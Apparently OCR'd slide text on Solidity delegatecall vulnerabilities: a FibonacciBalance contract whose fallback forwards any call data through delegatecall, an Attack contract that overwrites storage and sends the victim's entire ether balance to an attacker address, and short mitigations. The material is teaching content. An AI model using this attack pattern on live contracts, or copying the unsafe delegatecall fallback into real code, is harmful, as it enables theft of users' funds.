 Delegatecall
1 contract FibonacciBalance {
2
3 address public fibonacciLibrary;
4 // the current fibonacci number to withdraw
5 uint public calculatedFibNumber;
6 // the starting fibonacci sequence number
7 uint public start = 3;
8 uint public withdrawalCounter;
9 // the fibonancci function selector
10 bytes4 constant fibSig = bytes4(sha3("setFibonacci(uint256)"));
11 function selector
12 // constructor - loads the contract with ether
13 constructor(address _fibonacciLibrary) public payable {
14 fibonacciLibrary = _fibonacciLibrary;
15 }
16
17 function withdraw() {
18 withdrawalCounter += 1;
19 // calculate the fibonacci number for the current withdrawal user
20 // this sets calculatedFibNumber
21 require(fibonacciLibrary.delegatecall(fibSig, withdrawalCounter));
22 msg.sender.transfer(calculatedFibNumber * 1 ether);
23 }
24
25 // allow users to call fibonacci library functions
26 function() public {
27 require(fibonacciLibrary.delegatecall(msg.data))
28 }
29 }
30
caller contract
1 contract Attack {
2 uint storageSlot0; // corresponds to fibonacciLibrary
3 uint storageSlot1; // corresponds to calculatedFibNumber
4
5 // fallback - this will run if a specified function is not found
6 function() public {
7 storageSlot1 = 0; // we set calculatedFibNumber to 0, so that if withdraw
8 // is called we don't send out any ether.
9 <attacker_address>.transfer(this.balance); // we take all the ether
10 }
11 }
target contract
FibonacciBalance Attack
fibonacciLibrary storageSlot0
calculatedFibNumber storageSlot1
Similar to DLL hijack or API redirection
Mitigation
• Build and use state-less Libraries
• Pay careful attention: code review